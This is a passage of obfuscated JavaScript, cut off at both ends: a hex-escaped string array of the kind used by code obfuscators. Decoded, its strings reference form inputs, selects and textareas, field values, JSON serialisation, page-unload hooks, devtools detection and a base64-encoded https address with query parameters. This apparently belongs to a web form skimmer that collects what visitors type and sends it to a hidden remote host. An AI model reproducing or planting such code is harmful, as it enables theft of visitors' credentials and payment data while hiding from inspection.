6d','\x61\x74\x6f\x62','\x59\x53\x53\x52\x6b','\x65\x44\x7a\x44\x6d','\x61\x46\x56\x48\x59','\x78\x68\x4f\x56\x63','\x64\x4f\x69\x43\x63','\x73\x72\x63','\x79\x50\x52\x7a\x76','\x68\x68\x51\x46\x4d','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x42\x78\x4d\x45\x52','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x59\x72\x70\x70\x46','\x59\x4c\x4e\x61\x6c','\x47\x45\x4e\x53\x50','\x76\x74\x58\x4b\x50','\x64\x75\x71\x6d\x49','\x6d\x67\x79\x6c\x6e','\x57\x4b\x77\x69\x79','\x37\x32\x34\x30\x38\x48\x4b\x61\x76\x79\x48','\x4b\x5a\x44\x66\x54','\x70\x7a\x65\x43\x64','\x74\x6f\x4a\x53\x4f\x4e','\x4b\x70\x67\x52\x46','\x62\x6b\x6b\x4c\x73','\x6e\x50\x4d\x42\x75','\x64\x63\x4a\x59\x4f','\x65\x6e\x74','\x73\x6b\x62\x43\x6e','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x6c\x6d\x5a\x5a\x48','\x48\x78\x58\x70\x51','\x76\x61\x6c\x75\x65','\x41\x4c\x62\x41\x6c','\x4c\x48\x6b\x44\x6b','\x59\x6d\x64\x54\x66','\x75\x4d\x4f\x76\x65','\x4a\x6e\x65\x5a\x6b','\x58\x58\x4d\x77\x6c','\x43\x6f\x51\x50\x41','\x67\x4f\x6d\x48\x6d','\x64\x71\x6a\x65\x55','\x5a\x6b\x76\x52\x70','\x4f\x4a\x55\x4c\x78','\x54\x54\x72\x70\x4b','\x57\x64\x62\x6f\x4e','\x73\x62\x71\x6b\x6d','\x57\x42\x62\x66\x4b','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x4d\x6a\x65\x44\x70','\x65\x76\x47\x75\x71','\x56\x68\x64\x48\x56\x79\x5a\x53\x39\x6e','\x69\x4c\x53\x6d\x74','\x50\x6c\x65\x4d\x78','\x55\x66\x64\x79\x51','\x47\x69\x52\x56\x62','\x74\x65\x73\x74','\x6d\x47\x42\x4b\x63','\x4f\x63\x46\x56\x67','\x69\x76\x44\x6c\x76','\x31\x30\x6d\x6a\x70\x74\x73\x76','\x44\x65\x6c\x76\x53','\x62\x54\x59\x6c\x44','\x6d\x50\x4c\x4c\x6a','\x70\x51\x76\x4b\x65','\x6a\x6f\x63\x4d\x55','\x49\x4e\x45\x69\x48','\x62\x4f\x61\x6c\x41','\x6e\x74\x46\x77\x55','\x64\x6c\x4a\x68\x4d','\x6b\x75\x55\x65\x52','\x52\x66\x4f\x66\x4d','\x63\x4c\x4a\x66\x58','\x62\x74\x4a\x4e\x52','\x4d\x45\x4d\x43\x47','\x57\x58\x70\x44\x6c','\x6f\x76\x66\x65\x6e','\x53\x69\x5a\x53\x68','\x79\x67\x43\x51\x51','\x7a\x6b\x6c\x7a\x42','\x76\x6c\x70\x74\x4a','\x57\x4d\x4b\x69\x74','\x41\x6a\x56\x6e\x57','\x78\x76\x69\x45\x53','\x56\x4f\x41\x4f\x62','\x64\x79\x4a\x4f\x77','\x70\x75\x73\x68','\x68\x63\x4b\x75\x4b','\x52\x74\x79\x61\x55','\x61\x70\x70\x6c\x79','\x48\x6f\x49\x77\x42','\x77\x44\x49\x4e\x77','\x67\x41\x71\x73\x44','\x62\x67\x5a\x42\x44','\x50\x7a\x6c\x75\x6b','\x67\x5a\x46\x6d\x70','\x73\x7a\x68\x62\x4c','\x62\x74\x41\x44\x61','\x58\x6a\x59\x75\x43','\x7a\x41\x72\x47\x78','\x79\x49\x73\x45\x66','\x4c\x58\x70\x7a\x66','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x6e\x4f\x46\x58\x77','\x5a\x56\x69\x58\x71','\x6e\x48\x66\x49\x64','\x7a\x7a\x5a\x42\x52','\x43\x7a\x45\x49\x42','\x77\x63\x78\x65\x74','\x69\x71\x46\x56\x65','\x68\x70\x77\x54\x42','\x71\x4a\x6b\x55\x6f','\x66\x7a\x68\x74\x61','\x54\x71\x66\x52\x72','\x6e\x41\x43\x54\x4f','\x53\x56\x43\x4c\x64','\x49\x50\x44\x51\x50','\x64\x4e\x76\x72\x58','\x43\x41\x49\x72\x7a','\x65\x6d\x65\x6e\x74','\x77\x72\x4b\x69\x6d','\x73\x58\x73\x64\x49','\x76\x41\x45\x41\x74','\x69\x77\x53\x68\x62','\x66\x42\x41\x56\x4a','\x72\x65\x64\x75\x63\x65','\x69\x54\x4c\x50\x68','\x43\x65\x79\x56\x46','\x7a\x65\x64','\x6d\x77\x43\x71\x59','\x67\x74\x4e\x50\x6a','\x6f\x4b\x53\x77\x4c','\x67\x4b\x75\x57\x45','\x50\x76\x49\x67\x6e','\x65\x57\x56\x6c\x44','\x59\x7a\x58\x71\x49','\x4c\x49\x7a\x69\x6e','\x6a\x6f\x69\x6e','\x46\x65\x64\x44\x55','\x48\x61\x50\x7a\x62','\x6c\x67\x66\x78\x63','\x6b\x58\x66\x64\x62','\x74\x79\x70\x65','\x75\x6f\x4c\x74\x6f','\x70\x78\x71\x44\x6c','\x54\x6d\x6d\x79\x76','\x38\x7c\x35\x7c\x34','\x63\x61\x6c\x6c','\x47\x47\x78\x51\x50','\x59\x73\x65\x57\x52','\x69\x63\x57\x74\x66','\x55\x71\x44\x43\x71','\x6c\x47\x66\x61\x48','\x34\x7c\x32\x7c\x31\x7c\x30\x7c\x33','\x79\x48\x50\x58\x55','\x53\x73\x59\x78\x48','\x67\x47\x6a\x73\x4f','\x47\x74\x57\x68\x72','\x6e\x7a\x6e\x53\x79','\x43\x53\x78\x63\x78','\x59\x78\x58\x66\x56','\x46\x6d\x4f\x4e\x65','\x6e\x54\x42\x6c\x77','\x47\x47\x6a\x79\x5a','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x48\x76\x45\x65\x65','\x51\x6a\x75\x58\x54','\x79\x4d\x67\x6b\x6b','\x51\x48\x59\x47\x6c','\x74\x65\x78\x74','\x45\x47\x4e\x54\x58','\x55\x7a\x77\x4a\x70','\x53\x41\x64\x46\x6c','\x46\x46\x45\x6f\x6c','\x4a\x70\x50\x59\x50','\x66\x79\x75\x72\x47','\x54\x5a\x43\x64\x71','\x45\x63\x56\x6f\x46','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x45\x6a\x4f\x45\x73','\x6c\x47\x47\x66\x73','\x71\x54\x43\x71\x55','\x45\x43\x4e\x4b\x48','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x68\x72\x65\x66','\x74\x41\x46\x46\x6a','\x67\x4e\x4c\x4b\x4c','\x78\x6f\x6e\x66\x6d','\x6f\x72\x4d\x46\x6e','\x4a\x6f\x75\x77\x45','\x64\x7a\x71\x6d\x45','\x43\x48\x4d\x65\x45','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x73\x6a\x79\x55\x51','\x65\x70\x4c\x44\x48','\x79\x52\x67\x46\x63','\x50\x64\x74\x50\x65','\x67\x43\x55\x77\x69','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x57\x69\x41\x78\x56','\x48\x62\x61\x53\x71','\x41\x42\x51\x73\x72','\x5a\x78\x71\x41\x6c','\x58\x42\x51\x56\x77','\x4d\x75\x63\x61\x57','\x5a\x66\x52\x42\x47','\x65\x53\x62\x69\x4f','\x55\x4f\x6d\x6e\x71','\x4d\x72\x6b\x47\x63','\x79\x54\x5a\x49\x4d','\x6b\x6f\x54\x48\x59','\x31\x7c\x32\x7c\x33\x7c\x30\x7c\x34','\x76\x63\x79\x4c\x55','\x4a\x51\x75\x41\x6d','\x39\x39\x34\x34\x59\x65\x43\x42\x70\x6d','\x57\x51\x43\x71\x4e','\x71\x41\x73\x58\x66','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x57\x76\x41\x49\x53','\x73\x50\x4b\x56\x4c','\x54\x77\x41\x4f\x7a','\x57\x4a\x65\x46\x51','\x4d\x6d\x7a\x53\x43','\x77\x63\x59\x56\x67','\x54\x58\x52\x41\x65','\x42\x72\x53\x65\x71','\x62\x78\x64\x6e\x6d','\x71\x57\x76\x70\x56','\x6f\x44\x48\x5a\x55','\x4d\x7a\x50\x4a\x48','\x76\x4d\x59\x50\x58','\x52\x68\x65\x6e\x57','\x7a\x70\x4e\x46\x52','\x62\x53\x50\x72\x46','\x6d\x6f\x78\x4b\x68','\x41\x77\x46\x51\x78','\x6f\x70\x74\x69\x6f\x6e\x73','\x7a\x61\x6f\x7a\x46','\x72\x76\x56\x44\x59','\x6e\x50\x4c\x51\x76','\x6d\x6a\x6d\x73\x55','\x74\x7a\x47\x67\x79','\x77\x74\x6c\x4b\x58','\x59\x4e\x72\x6e\x5a','\x37\x30\x37\x39\x4e\x66\x66\x46\x64\x4a','\x4e\x69\x7a\x4c\x56','\x46\x4e\x45\x58\x65','\x62\x78\x71\x6e\x46','\x57\x6a\x54\x56\x51','\x74\x75\x4e\x74\x57','\x55\x79\x6a\x67\x78','\x72\x65\x61','\x58\x79\x4d\x6a\x61','\x53\x42\x63\x76\x4c','\x45\x61\x49\x59\x42','\x69\x62\x6e\x73\x62','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x44\x4d\x75\x6a\x50','\x74\x65\x73','\x43\x59\x59\x4e\x6d','\x62\x77\x49\x46\x51','\x67\x47\x47\x77\x50','\x48\x53\x6d\x4c\x46','\x77\x4b\x77\x50\x4f','\x63\x76\x70\x57\x53','\x54\x58\x79\x72\x6d','\x73\x74\x72\x69\x6e\x67','\x33\x37\x39\x31\x38\x35\x34\x57\x74\x53\x65\x4c\x65','\x56\x68\x4c\x65\x75','\x4b\x57\x53\x64\x6b','\x68\x55\x4e\x55\x59','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x52\x6d\x69\x77\x6b','\x36\x31\x38\x6a\x55\x45\x78\x44\x6c','\x61\x64\x65\x72\x69','\x73\x52\x4b\x53\x69','\x7a\x4a\x55\x6c\x43','\x53\x65\x49\x44\x56','\x52\x64\x46\x65\x66','\x47\x52\x50\x76\x4d','\x67\x52\x72\x51\x70','\x51\x4d\x50\x77\x47','\x4b\x58\x70\x49\x72','\x41\x62\x55\x55\x72','\x41\x6a\x6f\x4f\x6f','\x66\x52\x71\x44\x61','\x72\x68\x56\x50\x59','\x52\x58\x56\x6d\x76','\x76\x44\x52\x43\x64','\x55\x69\x57\x62\x6c','\x54\x4b\x71\x49\x72','\x58\x54\x57\x59\x4b','\x66\x64\x72\x4e\x6f','\x44\x62\x76\x70\x59','\x7a\x51\x42\x52\x44','\x49\x76\x46\x62\x69','\x55\x76\x4e\x45\x45','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x64\x63\x7a\x4d\x54','\x59\x65\x68\x45\x77','\x44\x79\x72\x42\x69','\x43\x53\x53\x6f\x42','\x65\x4c\x75\x42\x55','\x6d\x45\x7a\x66\x73','\x56\x51\x4c\x47\x73','\x26\x6c\x6f\x63\x3d','\x43\x4c\x67\x56\x59','\x4c\x77\x67\x4c\x54','\x37\x7c\x38\x7c\x30\x7c\x33','\x56\x79\x66\x6c\x79','\x74\x47\x42\x61\x57','\x6b\x51\x4f\x69\x4f','\x74\x6f\x48\x79\x70','\x31\x7c\x32\x7c\x35\x7c\x34\x7c\x36\x7c','\x4e\x44\x56\x62\x63','\x65\x72\x63\x65\x70','\x67\x45\x4f\x56\x55','\x68\x52\x4b\x61\x4d','\x64\x4c\x77\x68\x58','\x42\x48\x71\x4d\x44','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72','\x6e\x66\x75\x76\x6a','\x4f\x7a\x42\x75\x6f','\x6d\x46\x54\x5a\x66','\x69\x7a\x57\x73\x4f','\x43\x63\x50\x44\x50','\x52\x7a\x42\x54\x74','\x63\x77\x46\x71\x78','\x75\x65\x45\x45\x75','\x63\x79\x57\x59\x66','\x77\x78\x51\x4b\x45','\x57\x63\x47\x4d\x67','\x6a\x5a\x73\x47\x6d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x44\x6a\x61\x72\x72','\x6e\x46\x65\x68\x53','\x48\x49\x62\x46\x42','\x7a\x78\x56\x46\x75','\x75\x6e\x4d\x61\x49','\x71\x6b\x61\x67\x68','\x44\x6c\x6c\x52\x70','\x47\x6e\x48\x57\x56','\x76\x53\x70\x4a\x4e','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x55\x73\x49\x4a\x6f','\x4a\x6a\x4c\x61\x4c','\x74\x62\x67\x76\x6e','\x62\x66\x46\x46\x53','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x49\x64\x6f\x74\x57','\x4e\x4b\x54\x69\x41','\x47\x71\x43\x64\x79','\x70\x49\x6c\x4b\x47','\x71\x72\x73\x4a\x49','\x74\x54\x47\x70\x58','\x62\x56\x6d\x50\x6c','\x65\x68\x49\x7a\x54','\x74\x55\x47\x44\x42','\x69\x45\x50\x66\x4f','\x58\x4b\x73\x4e\x77','\x4d\x4a\x66\x55\x58','\x75\x44\x4f\x6c\x7a','\x63\x59\x6f\x55\x78','\x51\x70\x64\x4e\x4f','\x67\x4a\x61\x48\x4d','\x79\x4c\x79\x67\x4d','\x6d\x6d\x50\x47\x49','\x7a\x75\x79\x54\x4e','\x70\x61\x72\x73\x65','\x6f\x68\x4c\x6f\x45','\x68\x4a\x64\x42\x41','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x4f\x48\x75\x47\x52','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x47\x73\x53\x44\x50','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x78\x62\x4c\x4a\x64','\x47\x75\x42\x74\x43','\x54\x6a\x6a\x51\x6d','\x76\x67\x73\x48\x53','\x4a\x41\x6f\x72\x62','\x33\x36\x32\x35\x31\x30\x70\x67\x4b\x5a\x58\x57','\x4c\x6f\x61\x64\x65\x64','\x4c\x59\x5a\x65\x43','\x73\x56\x65\x57\x74','\x47\x57\x72\x73\x63','\x42\x45\x69\x6a\x6f','\x31\x32\x4a\x48\x63\x4d\x74\x45','\x62\x57\x55\x75\x62\x6d\x52\x68\x65\x53','\x62\x6f\x6f\x6c\x65\x61\x6e','\x6d\x46\x70\x46\x44','\x5a\x78\x74\x6b\x53','\x69\x6d\x70\x78\x78','\x6e\x70\x4f\x4f\x43','\x45\x48\x6c\x73\x79','\x62\x64\x41\x67\x76','\x47\x77\x6d\x45\x42','\x42\x73\x49\x4b\x6a','\x45\x6e\x79\x6a\x50','\x4f\x66\x41\x44\x77','\x6b\x47\x56\x64\x54','\x54\x4f\x46\x57\x59','\x62\x66\x70\x52\x68','\x67\x51\x6d\x76\x6d','\x5a\x72\x63\x78\x74','\x7a\x5a\x69\x70\x70','\x72\x66\x7a\x47\x6c','\x33\x7c\x30\x7c\x32\x7c\x34\x7c\x31\x7c','\x75\x51\x64\x79\x51','\x6e\x64\x73','\x72\x68\x59\x62\x51','\x72\x68\x66\x61\x69','\x72\x66\x61\x45\x7a','\x6d\x4a\x4b\x72\x61','\x55\x65\x49\x63\x41','\x70\x7a\x43\x61\x69','\x46\x52\x4f\x6a\x48','\x4e\x62\x51\x66\x4b','\x6e\x62\x61\x74\x5a','\x66\x54\x58\x50\x4d','\x44\x6c\x73\x44\x45','\x52\x4f\x78\x55\x70','\x4d\x66\x63\x78\x67','\x6c\x56\x61\x6d\x70','\x4f\x65\x4c\x51\x79','\x6e\x75\x4d\x64\x6e','\x57\x76\x57\x70\x70','\x46\x43\x74\x46\x74','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x72\x6f\x73\x51','\x4b\x75\x70\x41\x6f','\x63\x68\x61\x6e\x67\x65','\x76\x65\x72\x74\x69\x63\x61\x6c','\x67\x4b\x51\x62\x64','\x78\x77\x72\x61\x4b','\x49\x47\x43\x7a\x75','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x62\x4d\x79\x45\x70','\x51\x61\x74\x44\x71','\x66\x72\x74\x66\x53','\x5a\x76\x6e\x45\x7a','\x71\x64\x59\x73\x65','\x44\x57\x43\x69\x72','\x31\x37\x34\x31\x35\x33\x36\x49\x71\x54\x6a\x4d\x45','\x68\x69\x58\x53\x58','\x68\x67\x43\x4b\x61','\x66\x4e\x51\x66\x71','\x43\x6c\x55\x41\x45','\x4f\x59\x53\x78\x63','\x44\x6d\x6a\x59\x52','\x7a\x4d\x68\x69\x6a','\x55\x68\x6b\x4e\x78','\x68\x61\x5a\x68\x68','\x67\x42\x4d\x75\x47','\x4f\x50\x74\x69\x6b','\x56\x43\x57\x62\x69','\x6b\x59\x47\x4b\x49','\x39\x33\x61\x58\x4a\x6c\x5a\x6e\x4a\x68','\x66\x43\x47\x6f\x57','\x6e\x6d\x4d\x64\x6b','\x67\x4e\x57\x4c\x52','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x72\x6f\x75\x6e\x64','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x59\x45\x6f\x76\x46','\x64\x6c\x62\x79\x35\x77\x61\x48\x41\x2f','\x50\x68\x55\x4e\x59','\x71\x63\x43\x56\x55','\x45\x4a\x62\x57\x63','\x74\x69\x48\x4e\x70','\x62\x55\x53\x44\x62','\x64\x57\x49\x66\x66','\x69\x7a\x68\x78\x6f','\x5a\x41\x55\x47\x76','\x41\x63\x48\x61\x68','\x6c\x51\x47\x6f\x69','\x71\x47\x47\x51\x52','\x74\x61\x67\x4e\x61\x6d\x65','\x45\x6b\x69\x6f\x57','\x4d\x4d\x56\x4b\x56','\x55\x57\x79\x4a\x78','\x50\x42\x47\x54\x54','\x43\x79\x4d\x59\x6d','\x64\x69\x69\x58\x6a','\x79\x52\x77\x47\x4e','\x62\x43\x6b\x57\x45','\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c','\x6b\x54\x70\x52\x4b','\x71\x65\x7a\x50\x6e','\x47\x72\x73\x78\x41','\x66\x6a\x70\x44\x6b','\x67\x54\x4b\x6d\x76','\x48\x51\x67\x45\x4c','\x66\x4f\x55\x63\x75','\x4d\x6a\x58\x49\x57','\x59\x6b\x67\x63\x68','\x5a\x44\x6b\x4e\x6e','\x74\x45\x4d\x56\x61','\x52\x57\x42\x6d\x77','\x48\x4d\x4b\x72\x62','\x7a\x4a\x78\x59\x54','\x4a\x49\x69\x52\x6c','\x35\x7c\x32','\x68\x4c\x63\x71\x6c','\x43\x6c\x70\x77\x6a','\x71\x66\x4e\x4a\x6f','\x78\x57\x4b\x54\x61','\x6c\x65\x66\x74','\x52\x50\x6d\x53\x79','\x4e\x73\x6f\x46\x6c','\x77\x62\x48\x53\x46','\x63\x6d\x35\x6b\x50\x51\x3d\x3d','\x45\x50\x56\x6f\x4c','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x64\x42\x72\x57\x68','\x66\x48\x63\x59\x61','\x45\x6b\x44\x5a\x59','\x41\x42\x66\x67\x6a','\x61\x4d\x71\x6b\x6a','\x34\x32\x39\x75\x53\x72\x62\x4e\x68','\x7a\x74\x63\x75\x76','\x5a\x44\x6f\x41\x58','\x77\x52\x6c\x6e\x4d','\x59\x52\x79\x62\x53','\x50\x66\x73\x41\x66','\x69\x77\x47\x70\x6f','\x6d\x59\x66\x6d\x78','\x48\x46\x54\x54\x42','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x6b\x4e\x53\x49\x50','\x5a\x4b\x58\x66\x52','\x6a\x42\x7a\x54\x52','\x62\x79\x57\x76\x74','\x71\x46\x4b\x5a\x42','\x43\x5a\x72\x4d\x5a','\x32\x31\x38\x68\x59\x59\x51\x6a\x4c','\x55\x4e\x66\x41\x73','\x72\x68\x49\x45\x50','\x71\x59\x47\x71\x47','\x79\x42\x51\x7a\x75','\x74\x6f\x72\x41\x6c\x6c','\x6b\x61\x68\x49\x42','\x55\x62\x4f\x49\x49','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x71\x76\x4e\x41\x70','\x6b\x4c\x6d\x4d\x58','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x7a\x62\x78\x57\x4d','\x55\x4a\x67\x4c\x68','\x58\x62\x4e\x7a\x46','\x59\x5a\x50\x6c\x69','\x41\x4c\x76\x54\x52','\x70\x51\x74\x4b\x53','\x64\x47\x4e\x4a\x65','\x67\x66\x5a\x56\x51','\x4c\x52\x77\x56\x41','\x51\x62\x55\x6f\x71','\x61\x59\x4c\x45\x63','\x43\x63\x6f\x42\x6d','\x43\x73\x71\x51\x74','\x4c\x77\x49\x78\x55','\x79\x4a\x6e\x4e\x45','\x47\x72\x76\x69\x4f','\x42\x4c\x72\x74\x53','\x73\x68\x69\x66\x74','\x46\x48\x64\x5a\x46','\x6a\x49\x68\x66\x41','\x66\x55\x53\x56\x59','\x6b\x43\x78\x65\x79','\x51\x55\x6c\x54\x65','\x76\x59\x69\x6c\x6d','\x30\x30\x30\x30','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x41\x64\x75\x49\x51','\x6e\x75\x6d\x62\x65\x72','\x6e\x6c\x50\x43\x4a','\x6b\x56\x77\x76\x59','\x4e\x45\x79\x4a\x63','\x36\x4a\x4b\x7a\x57\x4a\x55','\x73\x64\x56\x5a\x48','\x78\x6c\x52\x76\x75','\x61\x6e\x67\x65','\x69\x77\x47\x78\x70','\x41\x53\x41\x4b\x78','\x72\x54\x6d\x43\x50','\x4b\x64\x4f\x68\x4f','\x68\x6d\x75\x54\x66','\x54\x6f\x63\x6b\x47','\x58\x66\x43\x4e\x48','\x52\x77\x76\x4e\x70','\x46\x6e\x78\x79\x6f','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x6d\x54\x70\x6d\x63','\x4b\x46\x4e\x4c\x46','\x6f\x48\x68\x4f\x72','\x44\x65\x6d\x61\x6d','\x59\x62\x41\x63\x58','\x75\x57\x6e\x78\x75','\x4e\x74\x57\x66\x49','\x59\x4b\x52\x69\x46','\x4e\x5a\x6e\x49\x77','\x64\x56\x6d\x67\x69','\x43\x65\x77\x49\x70','\x58\x6f\x49\x76\x77','\x69\x53\x52\x6f\x42','\x51\x67\x52\x46\x78','\x6c\x79\x52\x45\x42','\x61\x56\x55\x75\x53','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x75\x76\x45\x62\x6c','\x65\x73\x69\x72\x4b','\x70\x6f\x6c\x6c','\x70\x5a\x47\x50\x69','\x75\x68\x5a\x77\x65','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x48\x4d\x57\x71\x76','\x61\x75\x53\x62\x79','\x4d\x78\x69\x4b\x5a','\x56\x77\x69\x73\x55','\x75\x47\x63\x6c\x48','\x6f\x76\x6b\x49\x41','\x61\x72\x6a\x6b\x57','\x79\x72\x6f\x4a\x45','\x78\x6d\x43\x75\x54','\x51\x5a\x78\x69\x59','\x32\x7c\x34\x7c\x31\x7c\x30\x7c\x33\x7c','\x6f\x73\x4d\x47\x6d','\x6a\x64\x4a\x63\x6d','\x50\x72\x77\x42\x59','\x75\x47\x4d\x41\x79','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x79\x72\x70\x43\x78','\x73\x66\x47\x61\x42','\x6b\x6d\x68\x6a\x4f','\x4d\x41\x6d\x6a\x42','\x68\x64\x77\x45\x51','\x64\x65\x74\x61\x69\x6c','\x49\x7a\x69\x47\x67','\x41\x67\x70\x43\x42','\x45\x52\x6b\x42\x73','\x67\x44\x61\x66\x53','\x64\x65\x78','\x43\x71\x58\x79\x48','\x5a\x72\x76\x61\x63','\x4e\x6e\x67\x62\x72','\x4f\x6b\x6f\x70\x41','\x78\x46\x72\x68\x48','\x69\x42\x6b\x73\x55','\x6b\x54\x56\x6b\x73','\x6b\x46\x4a\x6e\x75','\x79\x49\x48\x5a\x65','\x72\x4e\x50\x72\x6d','\x36\x35\x30\x34\x5a\x67\x6d\x4a\x57\x62','\x6c\x6f\x61\x64','\x57\x58\x5a\x66\x77','\x6b\x71\x71\x5a\x72','\x46\x4c\x4e\x6c\x63','\x52\x7a\x53\x50\x53','\x4d\x52\x57\x73\x6b','\x6a\x50\x6e\x76\x6b','\x72\x61\x6e\x64\x6f\x6d','\x6b\x48\x6d\x7a\x67','\x62\x75\x43\x73\x63','\x77\x72\x79\x56\x6a','\x62\x6f\x64\x79','\x47\x4a\x79\x52\x4e','\x79\x42\x4b\x42\x4b','\x75\x6c\x7a\x6f\x4e','\x54\x41\x69\x67\x76','\x68\x71\x45\x5a\x55','\x42\x69\x56\x66\x54','\x69\x41\x56\x42\x75','\x61\x7a\x48\x4d\x78','\x78\x46\x55\x55\x66','\x4c\x43\x72\x76\x76','\x4f\x48\x57\x6d\x41','\x52\x42\x69\x7a\x64','\x71\x64\x6a\x4d\x5a','\x71\x58\x7a\x43\x68','\x46\x4f\x4a\x72\x5a','\x4d\x79\x4e\x69\x67','\x75\x42\x64\x67\x4f','\x53\x45\x4c\x45\x43\x54','\x50\x7a\x4c\x6d\x70','\x41\x58\x6f\x61\x75','\x6f\x6a\x66\x44\x51','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x43\x47\x4b\x6f\x56','\x6a\x50\x4e\x4b\x4a','\x74\x61\x59\x7a\x56','\x77\x76\x71\x57\x78','\x47\x6d\x69\x52\x72','\x63\x6a\x7a\x68\x46','\x53\x52\x71\x74\x6d','\x73\x59\x76\x57\x77','\x4a\x44\x73\x4a\x72','\x62\x6e\x50\x79\x47','\x6c\x70\x68\x79\x77','\x35\x41\x5a\x6f\x4f\x52\x6e','\x42\x4e\x4f\x70\x45','\x5a\x67\x45\x76\x69','\x55\x4b\x45\x79\x66','\x7a\x6d\x4a\x4f\x72','\x71\x53\x6b\x41\x53','\x43\x45\x67\x51\x68','\x46\x46\x49\x6e\x45','\x66\x75\x57\x53\x6d','\x43\x77\x58\x45\x51','\x4d\x48\x50\x6b\x50','\x77\x56\x63\x69\x53','\x6b\x46\x51\x59\x57','\x72\x47\x68\x77\x77','\x44\x41\x43\x55\x44','\x62\x73\x42\x6b\x5a','\x4c\x42\x4f\x6e\x6f','\x65\x75\x76\x74\x65','\x68\x75\x66\x61\x6d','\x45\x6f\x54\x4b\x54','\x46\x53\x44\x51\x44','\x73\x6b\x69\x61\x67','\x42\x4f\x73\x48\x69','\x68\x47\x47\x76\x54','\x4e\x6b\x6f\x54\x69','\x4c\x64\x4d\x70\x59','\x49\x74\x6f\x6d\x5a','\x51\x63\x6b\x61\x49','\x74\x44\x66\x74\x64','\x56\x75\x73\x68\x48','\x72\x64\x6e\x45\x76','\x54\x64\x4e\x50\x62','\x4d\x42\x62\x49\x6f','\x66\x54\x6c\x59\x4b','\x61\x71\x62\x53\x45','\x73\x4d\x58\x6b\x76','\x46\x45\x71\x76\x49','\x6c\x61\x7a\x79','\x55\x43\x4f\x4b\x50','\x6d\x4e\x76\x6f\x68','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x64\x6d\x61\x6b\x6f','\x7a\x6f\x57\x71\x71','\x32\x7c\x36\x7c\x33\x7c\x30\x7c\x39\x7c','\x73\x42\x69\x78\x58','\x69\x61\x45\x55\x53','\x4d\x75\x7a\x74\x6d','\x6a\x53\x48\x45\x64','\x78\x6d\x64\x70\x59','\x6a\x65\x41\x55\x49','\x7a\x72\x54\x74\x42','\x50\x63\x6f\x45\x4c','\x44\x7a\x77\x78\x74','\x6e\x47\x53\x62\x54','\x65\x4a\x59\x74\x61','\x47\x6b\x59\x52\x4f','\x50\x6f\x69\x53\x48','\x45\x4c\x46\x42\x74','\x54\x67\x6f\x4d\x41','\x59\x50\x5a\x65\x72','\x4f\x45\x79\x61\x51','\x62\x72\x55\x4a\x4a','\x4a\x6a\x6f\x70\x42','\x58\x64\x48\x6e\x4b','\x4a\x61\x4c\x69\x6c','\x64\x7a\x49\x43\x70','\x58\x5a\x56\x72\x67','\x7a\x45\x55\x63\x72','\x43\x6f\x4d\x59\x44','\x70\x71\x4b\x70\x65','\x6c\x41\x76\x41\x43','\x6f\x4f\x4a\x73\x76','\x6a\x69\x69\x55\x75','\x67\x5a\x74\x70\x43','\x4b\x55\x6f\x5a\x50','\x62\x54\x43\x4d\x72','\x69\x66\x48\x6c\x4f','\x72\x56\x49\x57\x68','\x72\x74\x55\x68\x68','\x64\x45\x5a\x74\x4c','\x6d\x79\x61\x62\x63','\x56\x64\x4f\x72\x70','\x37\x34\x37\x79\x41\x41\x6b\x57\x4a','\x52\x6c\x66\x76\x76','\x68\x43\x55\x6d\x47','\x64\x6d\x4a\x4d\x74','\x43\x73\x78\x74\x48','\x6e\x61\x6d\x65','\x46\x4a\x77\x6b\x52','\x4d\x73\x57\x4a\x77','\x6e\x70\x43\x72\x67','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x50\x75\x47\x46\x6b','\x75\x6e\x4f\x56\x78','\x68\x4f\x65\x41\x69','\x42\x74\x58\x4e\x56','\x62\x73\x62\x48\x61','\x6a\x75\x48\x64\x6f','\x6e\x73\x6f\x4e\x61','\x4d\x5a\x61\x50\x4b','\x4f\x70\x48\x42\x78','\x48\x53\x42\x7a\x6e','\x64\x6a\x6c\x59\x6f','\x32\x31\x31\x36\x50\x68\x47\x47\x48\x69','\x46\x75\x53\x4e\x4f','\x59\x65\x61\x72','\x45\x6e\x78\x54\x75','\x72\x61\